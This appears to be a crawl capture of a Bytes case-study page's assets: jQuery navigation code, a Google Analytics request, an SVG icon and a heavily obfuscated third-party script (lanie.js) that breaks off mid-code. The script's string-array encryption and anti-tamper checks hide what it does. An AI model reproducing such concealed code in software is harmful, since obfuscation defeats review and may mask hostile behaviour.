      $('#primary-nav button.nav-close-icon,nav.primary #primary-nav ul,.ccm-page nav.primary li,.ccm-page nav.primary li > .submenu').removeClass('triggered');
    });

    // Search behaviour ...
    $('ul.top-nav > li.search > a').click(function() {
      $('button.nav-close-icon,.topbar .submenu.level-1').hide();
      $(this).closest('li').toggleClass('triggered');
      $('#site-search-input').focus();
      return false;
    });

    // On resize deal with mobile navigation
    var resizeId;
    var width = $(window).width();
    $(window).resize(function() {
        clearTimeout(resizeId);
        if($(window).width() != width){ 
          resizeId = setTimeout(doneResizing, 250);
      }
    });
    function doneResizing(){
      $('nav.primary #primary-nav ul, .ccm-page nav.primary li, #primary-nav button.nav-close-icon').removeClass('triggered');
      $('.submenu').css('min-height','auto');
    }

    // Deal with orpahns on .feature-plus.banner
    $('body:not(.parent-2289)').find('.feature-plus.banner h2, .feature-plus.banner p').each(function(){
      var string = $(this).html();
      string = string.replace(/ ([^ ]*)$/,'&nbsp;$1');
      $(this).html(string);
    });


    $('#QuestionName').keyup(function(){
        if($(this).val().length !=0)
            $('.button.submit').attr('disabled', true);
        else
            $('.button.submit').attr('disabled',false);
    });

    // Expandable Text & Image strip...
    $('.toggle-hidden-trigger').each(function() {
        $(this).on('click',function(e) {
          $(this).children('i,span').toggleClass('activated');
          $(this).closest('.expandable-container').toggleClass('activated');
          $(this).closest('.expandable-container').find('.expandable-content').slideToggle();
          if ( $(this).closest('.expandable-container').is('.activated') ) {
            $('html, body').animate({scrollTop: $(this).closest('.expandable-container').find('.expandable-content').offset().top -200 }, 500);
          } else {
            $('html, body').animate({scrollTop: $(this).closest('.expandable-container').offset().top -100 }, 500);
          }
          e.preventDefault();
        });
    });

    // Icon container make heights the same...
    function iconStripResize(element) {
      $('.icon-strip-alt1').each(function(){
          var highestBox = 0;
          $(this).closest('.ccm-layout-column').each(function(){
              if($(this).height() > highestBox){  
                  highestBox = $(this).height();  
              }
          })
          $(this).closest('.ccm-layout-column-wrapper').find('.ccm-layout-column,.ccm-layout-column-inner,.icon-strip-alt1').css('min-height',highestBox);
      });
    }
    /*$(window).load(function () {
      iconStripResize($('.icon-strip-alt1'))
    });
    $(window).resize(function () {
     iconStripResize($('.icon-strip-alt1'))
    });*/

    // Bytes interactive graphic...
    var revealClass = '.active';
    var targetClass = '.lozenge:not(' + revealClass + ')';
    var offset = 50; // Offset from bottom of viewport in pixels.
    var winHeight = $(window).height();
    // Recalc height of window in case of resize
    $(window).bind('resizeEnd', function() {
      winHeight = $(window).height();
    });
    // Fire when page loads
    triggerAnimation(revealClass, targetClass, offset, winHeight);
    // Also fire on scroll
    $(window).on('scroll', function() {
        triggerAnimation(revealClass, targetClass, offset, winHeight);
    }); // window.on('scroll')
});

// Bytes interactive graphic...
function triggerAnimation(revealClass, targetClass, offset, winHeight) {
    // Get current scrollPos
    var trigger = $(window).scrollTop() + winHeight - offset;
    // Loop through elements we're affecting
    $(targetClass).each(function() {
      var elementOffset = $(this).offset().top;
      if( elementOffset < trigger ) {
        $(this).addClass( revealClass.replace('.','') );
      }
    });
}
$(window).resize(function() {
    if(this.resizeTO) clearTimeout(this.resizeTO);
    this.resizeTO = setTimeout(function() {
        $(this).trigger('resizeEnd');
    }, 500);

});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=556113678&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bytes.co.uk%2Fcustomers%2Fcase-studies%2Fpo-ferrymasters&ul=en-us%40posix&dt=P%26O%20Ferrymasters%20%7C%20Bytes&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=931667394&gjid=2109447758&cid=667018487.1769284841&tid=UA-10375727-1&_gid=31092500.1769284841&_slc=1&gtm=45He61m0n81PF5L5RDza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495940~115938466~115938468~116682876~117041587~117223558&z=1452262191
body_size: -450
content:
2,cG-0RGMWTE2ZP

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bytes.co.uk/application/themes/bytes/img/icons/quotes.svg
body_size: -128
content:
<svg width="100%" height="100%" viewBox="0 0 289 221" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-65.5513,-84)">
        <path d="M288,84C288,84 345.814,113.783 354,118C311.518,189.787 324.711,247.833 324,305C299.519,304.696 223,305 212,305C212,224.39 199.855,169.052 288,84ZM142.118,84C142.118,84 199.932,113.783 208.118,118C165.637,189.787 178.829,247.833 178.118,305C153.638,304.696 77.118,305 66.118,305C66.118,224.39 53.973,169.052 142.118,84Z" style="fill:rgb(87,255,253);"/>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lanie.js
body_size: 21668
content:
var _0x1134841e=['W4ecf8oVWPe','sgegxrq','Emk4WPmIFG','WOWacSo7WOi','W5VcGaW4dq','W7FcQIaenW','j1ZdJmkFrW','W5/dSupcUSoyW7/cUG','yCoTsfLr','W7/cQSkNW4hcUa','v8odW4e5rG','W5BcH8oihmo9','W6P4F8oHWOW','pCoLqLGA','cxxdKSkgxG','BZi8','oabMFmkU','WRpcT8kga8ok','W7NdVSkCemo3','W5xcJmk5W7pcMW','W4WLWRRdRSo8','W7RdTmkoWQjr','W5bTrmotWRi','W4RdUmkWvmkf','WO8UW5JcNIm','W4PzWOJcQMK','xCo1W5DiWPW','W5xdRCkUWO95','W6VdTmkad8o8','W40dWPddVCo6','WP/cKmkWe0O','W7RcRWGHjG','W5mqgtO0','W7ddSSk6WRDN','gHyWWOa+','W7DTWPlcH8kV','W5tcJqmToG','W5W3zgm9','WOFdOmkty8o8','wSorW60/BG','W7vEw8ksW7y','y8oQvuLp','kM7dNmkKBa','W73cJSoOANi','WPWSWONdHSoE','WOBcVwzBWQe','W54NdSk0gG','nSo3xuhcPq','dZihWQW1','cSkyW5ddVCka','mSk/WQDJtW','WPyFca','WRFdJxBcImoL','WOhdJCkEDmos','W4/dGCkmW6FcUW','WQxcMCkYWQ7cMa','WRRcQ8oSwSkj','W7iaWOtdU8o0','W6eCoSkEWPq','WOaVWOxdUmou','WPKXp8oDWQy','W5JdU8khWQj6','ExVdTmovWO4','vSk8WQi1tG','yCkoWQaj','kSkbr8oZWQ4','W4WoCxqS','fs/cO8kbaG','gv/dQXH1','EIGqnSk9','jgxdUJbY','W5ddNSk0W57cJW','fsaCWQSK','W61AhXqe','W5O1lYOh','fYO/WRS7','W7NdTmkuW7RcUq','W6dcLCkSW5hcPa','W7tdRmkKA8kM','WPFdRSocW6xcKG','WOGoWQtdI8ov','atpcLSkjdq','cL5yWReP','WPqxsIG6','W4WNW5FcRdC','WRVdTCklW5xcPa','W6S4dtKy','WQpcJ1f0WPS','WRu4lCorWR8','W6BdHCkUW4tcUG','sCk3W5pdVCkI','drBdHCk/WP8','cmkPWQfpBa','W47cKSkDW47cOG','W7yOcSkzWQC','W6NdOmkVxCkR','W5/dJSkxqCkd','jaBdKmkVWQq','rCoMtKmA','uNWODq8','W6jEWRtdTW','W7WwW5FcTZi','mXhdOmkuWRW','WQdcT8omE8kL','h23dU8k+rq','W59nwSkuW7m','hHpcNCkdna','vmobW6erFW','WRuMhSoaWQW','eWBcKSklca','W5hdQSoaCSkA','WRhcRCk0W6hdLa','WO3cSCkKW6hdLq','waynnSkH','W4/dK8k9D8kh','WRJdKxtcQCow','WOldU17cQSoK','W7FcTmowtu4','WQaMWP7cR8kX','W6m8aCkXnG','WQBcTSkRWOpcVa','WQhcJamtFa','W6BcSqWqW5K','EIZcUmkQEW','W7xdSMjBpmoiW6JcIH7cUmkd','W7mtW7NcMq4','W5W1W6JcOaK','W5TjxCozWRC','WP7cICk9WPtcPW','WQ/cL8kTWP7cMG','W5DpuJKI','wmosW6ipAG','W4BcRmoXa8oz','WPBcNCk2fCoJ','WRBcGL1pWQS','W6RcKmkXW7NcRa','rmopyfHq','umkJW6/dISko','hrRdICktWR8','v8olW4SzqW','WPldM8kEF8oi','c8oEsmo4W7q','W4CnnmkEWRy','fdFdVSkjWOy','WQVcMmo5tW','ovZdItv/','W7KMbmkweG','fr8huWGImeK','WPBcNCk6nmoc','b8kWW7vMta','WQW9hSoiWQW','ivJdMSkpAW','W6yNEKiO','WPhcMfCgWRO','W5nrF8klW4a','g8kFW5Hi','WRmIjmoDWRq','W75iFCkyWRa','WOBdK8ovW5ZdJG','uHFcMSk/eG','W6ldKSoAomka','W7hdUmoQeq','WORcOmk7WONcTG','EHlcNCoaxW','WR7cUvL/WRK','W7NdNCoTl8kE','uXCRdCkV','W47cUWeKoq','WPZcQCksoW','W5BcM8o2Dv4','cLVdQZDn','WQ46WOtcRCko','BCo9W4ueuq','W7dcRrWscq','ks0CWRix','WOWVW43cMJO','WP7dNflcMCo1','WP0xWO7dGSor','W5VdISkeWOHp','W4ldOSk8W6FcNG','WRiLfSo1WRG','WQy3jCouWRi','W6XcvmomWRu','W7ldQmk5W5RcUa','gGFdUmkAWP4','W7CYd8obWPS','tCk7WQG3','WRNcJSkkkCo6','WQhcJ09j','WP7cHbW7xW','WRtcU8kYW7xdQa','ECkxW4j6W5K','WRxcH8k1WPhcNW','lCopAxxcOq','w8oWW7mVya','ge7dUtfw','F8oUsuTv','W4mWbSk4WRq','W5BcJrK9iq','WOlcRhfRWQu','WPZcPmkiWOVcLa','WP0dlSk3dG','nSo3FmoFW4W','WPJdICkNW7xdPG','pZhdPmoRyG','W5FdLmojm8k+','p1ZdMSkmCa','W7qOz0G8','W7hcK8oGESkKj38','WPGVW5xcIqC','eSkeW45AAa','WPRcUM14WRa','ECkXWQ7cH8kx','W6erbmkKiW','WQRcMSkVW6hdNq','FmoeW7roWRq','WP8TWRxcMSkQ','CbqQbCkI','WO7cTCobtmk4','WPZcMCkOW5pdTa','W5moWPVdGCoy','WRGaWPVcM8k9','W4CHnmkrwa','WPZcQvbtWO4','bSocD8oJW6u','umoMy35M','jCoztem','WPZcNmovCCom','u1CRqtC','lmoJASoVW5y','W7T5wmkDW4u','WOPyW7/cQIu','x8odW70pyq','nxRdJbfb','y8kVW5NdUSkZ','W6FcGCowug4','b3pdOSkFta','aXi4WQLd','W7mXcW0I','W47cTCkuW5lcOW','WQlcI8k4mSoE','W6iDmCk4WPq','bIZcLSkfma','W4tcOCk0W6lcGW','W5ZdPmkIzSku','WQC4W5/cIHO','W67dHCoJg8kt','pwXXF8ogW4zSbhtdRmoKWO0','W77dHCoFlmk1','W5GxkCkNjG','FmodWRTXWOi','amkGW4vxsW','eN7dOHDm','WRdcSSk2tmkk','W7H4u8k7W4u','W5LnASkTW7C','W5pdPCoOACka','W7ZdQmk1rmkj','WRPjBSoVW5ldTCkEW4mPgCkZqW','W4qkWPVdOmoF','W5uDtmkc','W7/cOmoMaCok','WR3cU8k/W7/dJq','DqdcSCkG','W7lcUmoSpmkE','W67cMCkeW5xcHW','WPZdG8kkyCoj','W6GEhSkOdq','WPhdQmoxW5tdVW','W73cRmoOm8or','W5RcPbqcpW','W6GHemoVWOC','W7CnfCkUna','td0CjCkY','W4uVWQZdLCo6','h33dOmkyvq','WP4iWOtdHSoU','WPqKwsGz','WRFdRN/cPSoa','WOtcRN10WO4','W5RdNmkJkSof','W57cPG7dNCkNWPFcSmkZuw3cG0a','FCoGW4yfzG','W6dcKCk5W57cVq','WRJcL8kHemol','W45nDmkKW7q','lmkuWPvjqG','i8k0W5fdDq','cmkNWQXIBa','W7ldKSktgCo5','D8oErwfd','EH5Zksq','W7JdT8o7wmkS','W70Sc8kgWPC','WOCDA8kaW6W','WQ0iWPlcKSk/','fKtdHdvh','pfFdGmkoAG','kM3dUCk6zG','WQdcHfHyWO4','aGdcG8kfma','W4ZdLSoctCkr','W4ZdM8kxsmkm','oZJdV8kFWQq','BmkFWR4kBa','W4eKi8olWOC','WR8ZWPZcOCkX','Db3cVmkPiq','WOu4W57cVtq','dSobhg7dJq','W6RcTSk0W5dcHa','W70+iSocWRu','zCkMWOGIvq','W5WYW63cHdq','WRJcLmktW4pdIG','WPxcRmkZWOZcGG','WPWAWRxcNmkZ','W7D1xmkUW7i','WRlcUmkqjCoD','WPVcTSovrmkw','eCkNWQ0rFW','W57dGCkDW5xcJW','WONdG8k2vmoW','WR7cV8kvW7ddQW','pshcMCkGoq','WOFdPmkDwCok','W6aQcCk3ga','WRXkA8oOW5pcPSkBW50Jo8kC','xmojW6niWQe','hqdcG8k6nG','W6ZcHCoeAN8','yWCpWRCz','WROgWQBcPCkb','W4lcJCoOnCoI','mxhdJrPX','WPhcNSk1W6RdOG','CGVcJCkwgG','bYVdVmkyWOK','WQ3dG8kux8oC','ec/cN8k8hG','rqZcVmk2oa','W5z/hmolpW','efhdQtrd','aaVdSCk/WQe','yZJcH8kEma','W7ywnaGL','WPShWRFcVmk0','trVcM8kRnG','W6G6dSoIWRK','WPKbcCoRWP0','WQJdH03cSCoi','rWK4kCk7','W5Wfjmo1WQm','s8kJWOi1FW','W5CYlmoDWQi','vSoyW5rwWRm','W6NdK8kfla','kXayWPKz','iSopESonW6S','WQNcGHeMAq','W7GQyuq3','WOddGmkywCof','WP/dO8o0W7FdKq','b2ZdSt9Z','W53dOSoQw8kg','W4SPWOVdK8oL','W6ZdRmkJfSoo','W7hdL8kydmoc','W43cG1ymhW','W74RoCkviW','WP5TWPpcSmkQ','FCobdqRdLa','W4ZcJsOifW','W5FdG8kJFCku','qmkOW7Ok','qdZcRCkFba','W4hcS8kYW5pcKa','u8oDW5CqAW','W5iyWRJdGSoy','iqJdKmkG','W4RcSSoG','WOddNCkqxmoD','kmkNWPnVzG','eZJdH8kVWP0','W5CadCkyWRK','hZy5WOSL','yZiSk8kn','W4OcseKG','WQBcH8kZWOhcPW','W6NdHCowmCk1','WP7cKSosg8ovW6RdRCoKpbZdJc4','acSKWRGC','j8ovW7Tzda','WOhdTuZcICoK','W6dcPSolhmoz','wWy/pSkS','WOhdKSklW4/dSq','fmkrWRldKSoy','DIJcG8kpoq','W5hdOSk5dCom','BsulcCka','W6ShoGet','W5pdMSoSEmkx','ad/cI10U','W6lcTmoke8oN','v0W2CGG','jCkcW7PEFa','As4Tl8kb','W7tdS8oHeSkq','W6ddHmoviCki','W7tcGCoOv38','W5PCxmoFWRu','WROlWRZcN8ke','W6GQvf49','W6BdSSoAzCkI','DcxcGCkjha','WOK1WOJcHCkJ','W6dcISkzW7VcQW','FKOxsde','g8kHW7juta','WRRdMxtcOSok','W68fWPpdPCok','WR9lzSoRW5ddSSohW6GCh8kxzCkt','W7ddH8oMxCkG','W6pdLCkOWQ9M','aSoFW5qtgW','gc03WQ4a','WQmoWPtdL8o0','cXasWRjd','W68gW7JcMZy','WRhcON5OWQq','rHObgmke','WR3dM2VcMSog','W4tdQCo0ESk2','WPNcHmkRW53dNG','z8kTcatdLrBcJSk6wSkxW4e','u8kkfmkiWRpcS8k5WPpcHCoQrSoM','iCkpW4DgDG','pSo2FSoQW5K','zINcTmknpG','WP/cTGqGyW','WRBdRCkvvmoh','qgCgtJq','Bc4Ni8k2','W6G+kG8i','W5ldS8kblSoV','WPZcRmkFWQNcHa','nvxdM8keDG','WPNcM8oxgmoBW6hdMSolldNdJWG','odBdRCk8WQq','WPZcLSkOW6VdJW','x8oCzNzT','WQ4yW6NcIrO','W7ZdHSkgnmo0','WR7cRSoWW6/dNG','k8kbWR8lBa','W5VdLSkbWQrg','W4xcR8o1b8oD','WQ/cQSk0W57dOG','W7OsW4/cStu','WOSjfSo3','WQ7cQmoiqCkK','l33dJrO','WQRdI8kWvmo5','W4BcSmkgWPpcHvzWESkPW69JWR4','WQCSdmoSWOpcOmowiaVdU8oo','W4tdHCkdsmkA','WOdcQCktWOZcQW','dSoWzSoJW4y','ySoyFMHW','WPVdVCkVcGrXB8kCWR/dMrtcLq','FW7cN8kybW','WQNcMCkqW7BdSq','B8obWQzTuY8+WRa','cZVcTCkKoq','BCoRW4SyFW','WOxcS3LPWP4','W4KLpSkxna','WORcJ8kUemo6','W4RcHSodbmoE','WO9yW5/cRG8','WO/dICk5s8oh','s8odWOGJsG','e8k1WQ5JAW','uCk+WROWdG','WRdcJMrYWQC','W7ldSCoqzCk1','W4SXqYGx','W6ZdTSkqW5tcVa','W7RdTCkFW5ZcUq','eCoizuRcPa','wYVcGCkQba','FfzpW45DrCkWEb/dICoFt1m','WPBdRCkcFCoE','W7BdUCkBW6/cJG','ugWVsaa','W4JdHSkcq8kw'];function _0x1134841f(a,b){a=a-0x15f;var c=_0x1134841e[a];if(_0x1134841f['kIolsE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1134841f['FWeOlz']=h,_0x1134841f['vZykgN']={},_0x1134841f['kIolsE']=!![];}var e=_0x1134841e[0x0],f=a+e,g=_0x1134841f['vZykgN'][f];if(g===undefined){if(_0x1134841f['yuUiJJ']===undefined){var i=function(j){this['kkQqfd']=j,this['lcPZJG']=[0x1,0x0,0x0],this['oqPaRG']=function(){return'newState';},this['bhCmAQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NRXlUT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['HaOLzs']=function(){var j=new RegExp(this['bhCmAQ']+this['NRXlUT']),k=j['test'](this['oqPaRG']['toString']())?--this['lcPZJG'][0x1]:--this['lcPZJG'][0x0];return this['VzqaQZ'](k);},i['prototype']['VzqaQZ']=function(j){if(!Boolean(~j))return j;return this['Ltbqit'](this['kkQqfd']);},i['prototype']['Ltbqit']=function(j){for(var k=0x0,l=this['lcPZJG']['length'];k<l;k++){this['lcPZJG']['push'](Math['round'](Math['random']())),l=this['lcPZJG']['length'];}return j(this['lcPZJG'][0x0]);},new i(_0x1134841f)['HaOLzs'](),_0x1134841f['yuUiJJ']=!![];}c=_0x1134841f['FWeOlz'](c,b),_0x1134841f['vZykgN'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x1134841f;while(!![]){try{var c=-parseInt(X(0x225,'A9ow'))+parseInt(X(0x2de,'quTB'))+parseInt(X(0x224,'s(BR'))*-parseInt(X(0x24a,'q7we'))+parseInt(X(0x241,'2vR9'))*-parseInt(X(0x332,'K@Ss'))+parseInt(X(0x1f7,'NAIG'))+parseInt(X(0x173,'7Etk'))+parseInt(X(0x25d,'nh9^'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1134841e,0x79472),!function(){var Y=_0x1134841f,g={};g[Y(0x1c0,'YgBA')]=function(K,L){return K<L;},g[Y(0x33f,'%a5x')]=function(K,L){return K!==L;},g[Y(0x310,'nh9^')]=function(K,L){return K===L;},g[Y(0x1cb,'%a5x')]=function(K,L){return K+L;},g[Y(0x21f,'Bl)S')]=function(K,L){return K*L;},g[Y(0x1db,'2vR9')]=function(K,L){return K-L;},g[Y(0x24d,'Bl)S')]=function(K,L){return K+L;},g[Y(0x229,'quTB')]=function(K,L){return K+L;},g[Y(0x1ea,'fhW3')]=function(K,L){return K-L;},g[Y(0x1f4,'4Bo%')]=function(K,L){return K!==L;},g[Y(0x342,'A9ow')]=function(K,L){return K===L;},g[Y(0x199,'Zh[k')]=function(K,L,N,O,P,Q,S,T,U,V,W){return K(L,N,O,P,Q,S,T,U,V,W);},g[Y(0x284,'nh9^')]=function(K,L){return K||L;},g[Y(0x276,'FgHo')]=function(K,L){return K(L);},g[Y(0x1a8,'Wa^l')]=function(K){return K();},g[Y(0x2a5,']NzS')]=function(K,L,N,O,P,Q,S,T){return K(L,N,O,P,Q,S,T);},g[Y(0x193,'GNyH')]=function(K,L){return K!==L;},g[Y(0x1d9,'4Bo%')]=function(K,L){return K!==L;},g[Y(0x26d,'ykh&')]=function(K,L){return K!==L;},g[Y(0x22d,'1]iQ')]=function(K,L){return K!==L;},g[Y(0x19b,')Fie')]=function(K,L){return K!==L;},g[Y(0x201,'trIQ')]=function(K,L,N,O,P,Q,S){return K(L,N,O,P,Q,S);},g[Y(0x196,'7Etk')]=function(K){return K();},g[Y(0x334,'w%lW')]=function(K,L,N,O,P,Q,S){return K(L,N,O,P,Q,S);},g[Y(0x161,'39NZ')]=function(K,L){return K<L;},g[Y(0x2c5,'kE)h')]=function(K,L){return K(L);},g[Y(0x1fa,'FyKB')]=function(K,L,N,O,P){return K(L,N,O,P);},g[Y(0x176,'ykh&')]=Y(0x1bc,'nh9^')+Y(0x2b9,'Bl)S')+Y(0x2ab,'1]iQ')+Y(0x1b1,'O4Ak')+Y(0x321,'sNwr')+Y(0x31b,'Wa^l')+Y(0x1d4,'sNwr')+Y(0x33d,'YgBA')+Y(0x293,'A73@')+Y(0x2a3,'A9ow')+Y(0x30d,'%a5x')+Y(0x24c,'fhW3')+Y(0x21d,'nh9^')+Y(0x16b,'sNwr')+Y(0x2bf,'ZIey')+Y(0x186,'4Bo%')+Y(0x160,'ZIey')+Y(0x1a2,'Wa^l')+Y(0x1b6,'PAPh')+Y(0x258,'4Bo%')+Y(0x1e1,'tEjo')+Y(0x237,'2vR9')+Y(0x29a,'K@Ss')+Y(0x312,'FyKB')+Y(0x1e0,'wBdq')+Y(0x2ff,'ON2^')+Y(0x239,']5IQ')+Y(0x1c6,'Vfbj')+Y(0x17f,'tEjo')+Y(0x1e5,'tEjo')+Y(0x2c3,'J&aU')+Y(0x21b,'nh9^')+Y(0x213,'kE)h')+Y(0x31d,'39NZ')+Y(0x2ec,'J&aU')+Y(0x28e,'1cP9')+Y(0x259,'hNTX')+Y(0x26a,'GNyH')+Y(0x1e3,'%a5x')+Y(0x1fd,'YgBA')+Y(0x1aa,'G52O')+Y(0x2e4,'1]iQ')+Y(0x267,'tEjo')+Y(0x16c,'w%lW')+Y(0x1d2,'O4Ak')+Y(0x308,'trIQ')+Y(0x34b,'Zh[k')+Y(0x17e,'ykh&')+Y(0x2db,'quTB')+Y(0x1e2,'Vfbj')+Y(0x26f,'GNyH')+Y(0x349,'E]qC')+Y(0x1c2,'J&aU')+Y(0x287,'4Bo%')+Y(0x1ab,'YgBA')+Y(0x320,'YgBA')+Y(0x279,'NAIG')+Y(0x2cc,']NzS')+Y(0x238,'q7we')+Y(0x2f0,'7Etk')+Y(0x27e,'wBdq')+Y(0x285,'%a5x')+Y(0x278,'ON2^')+Y(0x179,'4u]u')+Y(0x2b5,'4Bo%')+Y(0x18d,'39NZ')+Y(0x1dd,'4u]u')+Y(0x2c4,'GNyH')+Y(0x251,'E]qC')+Y(0x1c9,'GLQZ')+Y(0x2dd,'GLQZ')+Y(0x328,'tEjo')+Y(0x2fb,'Bl)S')+Y(0x32b,'Vfbj')+Y(0x275,'ZIey')+Y(0x2b7,'hNTX')+Y(0x27f,'FgHo')+Y(0x1ff,'GLQZ')+Y(0x2b4,'nh9^')+Y(0x218,'dHxm')+Y(0x33e,'FgHo')+Y(0x23b,'YgBA')+Y(0x16e,'K@Ss')+Y(0x23a,'ykh&')+Y(0x207,'w%lW')+Y(0x2a9,'hNTX')+Y(0x2b3,']NzS')+Y(0x289,'fhW3')+Y(0x1bb,'DQ6C')+Y(0x32a,'%7#S')+Y(0x2e3,'%7#S')+Y(0x1c7,'Zh[k')+Y(0x171,'dHxm')+Y(0x2d3,'trIQ')+Y(0x2aa,'nh9^')+Y(0x1eb,'FgHo')+Y(0x216,'FgHo')+Y(0x170,'63iQ')+Y(0x2d2,'YgBA')+Y(0x311,'E]qC')+Y(0x20d,'%a5x')+Y(0x270,')Fie')+Y(0x2fc,'63iQ')+Y(0x2be,'q7we')+Y(0x32c,'A9ow')+Y(0x2d5,'FyKB')+Y(0x2e5,'fhW3')+Y(0x177,'YgBA')+Y(0x211,'%a5x')+Y(0x23e,'K@Ss')+Y(0x1dc,'Zh[k')+Y(0x221,'FyKB')+Y(0x329,'Bl)S')+Y(0x325,'Zh[k')+Y(0x333,'E]qC')+Y(0x31f,'quTB')+Y(0x1cf,'FyKB'),g[Y(0x21e,'G52O')]=Y(0x20b,'DQ6C')+Y(0x188,'Bl)S')+Y(0x215,'FyKB')+Y(0x2fa,'4Bo%')+Y(0x226,'w%lW')+Y(0x245,'A9ow')+Y(0x34d,'DQ6C')+Y(0x2e0,'G52O')+Y(0x254,'q7we')+Y(0x1e8,'GLQZ')+Y(0x220,'trIQ')+Y(0x26e,'ON2^')+Y(0x1ac,'%7#S')+Y(0x1fb,'ykh&')+Y(0x34c,'A73@')+Y(0x337,'Vfbj')+Y(0x2bc,'A73@')+Y(0x30c,'Zh[k')+Y(0x299,'%7#S')+Y(0x338,'YgBA')+Y(0x1ef,'q7we')+Y(0x2fe,'!coh')+Y(0x1f8,'nh9^')+Y(0x181,'Vfbj')+Y(0x2bd,'J&aU')+Y(0x2d9,'Vfbj')+Y(0x169,'4u]u')+Y(0x205,'ykh&')+Y(0x28f,'Bl)S')+Y(0x2ad,'nh9^')+Y(0x2e6,'ykh&')+Y(0x16d,'Zh[k')+Y(0x1df,'wBdq')+Y(0x1bd,'%a5x')+Y(0x2da,'%7#S')+Y(0x343,'GNyH')+Y(0x1f2,'nh9^')+Y(0x347,'A9ow')+Y(0x1e9,'ZIey')+Y(0x27a,'E]qC')+Y(0x191,'q7we')+Y(0x2ac,'1]iQ')+Y(0x1b3,'PAPh')+Y(0x240,'PAPh')+Y(0x223,'YgBA')+Y(0x2ba,'!coh')+Y(0x18e,'63iQ')+Y(0x165,'NAIG')+Y(0x1c4,']NzS')+Y(0x2cd,'fhW3')+Y(0x2ce,'!coh')+Y(0x324,'fhW3')+Y(0x2d1,'YgBA')+Y(0x222,'dHxm')+Y(0x187,'FyKB')+Y(0x190,'w%lW')+Y(0x1f1,'7Etk')+Y(0x24f,'39NZ')+Y(0x234,'GNyH')+Y(0x2af,'ZIey')+Y(0x292,'nh9^')+Y(0x1f0,'J&aU')+Y(0x322,'%7#S')+Y(0x32f,'4u]u')+Y(0x301,'GLQZ')+Y(0x1f5,'%7#S')+Y(0x22f,'%7#S')+Y(0x1cd,'Wa^l')+Y(0x28d,'DQ6C')+Y(0x180,'Wa^l')+Y(0x314,']5IQ')+Y(0x227,'A9ow')+Y(0x30f,'tEjo')+Y(0x335,'Bl)S')+Y(0x1ec,'J&aU'),g[Y(0x29b,'FgHo')]=Y(0x34f,'nh9^')+Y(0x29f,']5IQ')+Y(0x27d,']5IQ')+Y(0x2a6,'Zh[k')+Y(0x219,']5IQ')+Y(0x281,'tEjo')+Y(0x1be,'ykh&')+Y(0x174,'FgHo')+Y(0x2b1,'2vR9')+Y(0x1c5,'GLQZ')+Y(0x252,'PAPh')+Y(0x25b,'s(BR')+Y(0x228,'GLQZ')+Y(0x20e,'4Bo%')+Y(0x344,'s(BR'),g[Y(0x2f1,'J&aU')]=Y(0x331,'4Bo%')+Y(0x1a5,'E]qC')+Y(0x2c1,'NAIG')+Y(0x1de,'FgHo')+Y(0x248,'GLQZ')+Y(0x172,'NAIG')+Y(0x34a,'fhW3')+Y(0x1c8,'J&aU')+Y(0x182,'trIQ')+Y(0x2f6,'39NZ')+Y(0x30a,'39NZ'),g[Y(0x1cc,'GLQZ')]=function(K,L){return K===L;},g[Y(0x323,'s(BR')]=Y(0x19e,'PAPh')+Y(0x17b,'dHxm')+Y(0x280,'DQ6C')+Y(0x32e,'GLQZ')+Y(0x27b,'G52O')+Y(0x194,'kE)h')+Y(0x197,'ON2^')+Y(0x1f9,'fhW3')+Y(0x32d,'%7#S')+Y(0x272,'trIQ')+Y(0x1ce,'ON2^')+Y(0x2a0,'J&aU')+Y(0x345,'NAIG')+Y(0x2dc,'Bl)S')+Y(0x336,'A73@')+Y(0x1e4,'s(BR')+Y(0x21a,'q7we')+Y(0x1ed,']5IQ'),g[Y(0x195,'dHxm')]=function(K,L){return K===L;},g[Y(0x27c,'sNwr')]=function(K,L){return K!==L;},g[Y(0x15f,'1]iQ')]=Y(0x19c,'Bl)S')+Y(0x303,'4u]u'),g[Y(0x2f8,'!coh')]=Y(0x1d3,'Wa^l')+'t',g[Y(0x25c,'GLQZ')]=function(K,L){return K===L;},g[Y(0x257,'dHxm')]=Y(0x1d6,'nh9^')+Y(0x295,'!coh'),g[Y(0x1f6,'4u]u')]=function(K){return K();},g[Y(0x277,']5IQ')]=Y(0x1fe,'A73@')+Y(0x175,'ON2^'),g[Y(0x341,'Bl)S')]=Y(0x253,'Gb95')+Y(0x204,'Zh[k')+Y(0x1a6,'s(BR')+Y(0x305,')Fie')+Y(0x1e7,'fhW3'),g[Y(0x298,'hNTX')]=function(K){return K();},g[Y(0x233,'YgBA')]=function(K){return 